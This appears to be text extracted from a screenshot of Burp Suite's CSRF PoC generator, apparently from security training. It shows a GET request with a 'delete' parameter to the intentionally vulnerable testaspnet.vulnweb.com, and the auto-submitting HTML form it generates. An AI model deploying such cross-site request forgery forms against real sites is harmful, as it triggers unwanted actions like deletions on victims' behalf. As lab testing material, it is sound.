 CSRF PoC generator
Request to: http://testaspnet.vulnweb.com
Pretty Raw Hex
1 GET /Default.aspx?delete=3 HTTP/1.1
2 Host: testaspnet.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/
Firefox/114.0
4 Accept:
Search...
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://testaspnet.vulnweb.com/Default.aspx">
6 <input type="hidden" name="delete" value="3" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>